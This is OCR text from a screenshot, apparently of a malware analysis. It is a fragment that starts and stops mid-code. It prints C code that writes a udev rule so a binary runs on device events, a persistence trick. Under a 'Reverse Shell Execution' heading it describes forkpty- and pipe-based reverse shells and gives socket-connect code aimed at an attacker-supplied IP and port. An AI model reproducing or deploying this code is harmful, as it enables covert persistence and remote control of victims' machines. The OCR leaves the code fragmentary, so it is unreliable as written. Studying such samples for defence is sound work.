
fopen(rule_path, "w+"); if (rule_file)
{ fprintf(rule_file, "ACTION==\"add\",
ENV{MAJOR}==\"1\", ENV{MINOR}==\"8\",
RUN+=\"%s %s:+\"\n", new_path, "run");
fclose(rule_file); } else { exit(-1);
} } else { exit(-1); }
Reverse Shell Execution
: Depending on the input,
it can set up a reverse shell, either using forkpty or
creating pipes and forking a new process.
int socket_fd = socket(AF_INET,
SOCK_STREAM, 0); struct sockaddr_in
addr; addr.sin_family = AF_INET;
addr.sin_port = htons(port);
addr.sin_addr.s_addr =
inet_addr(ip_address);
connect(socket_fd, (struct sockaddr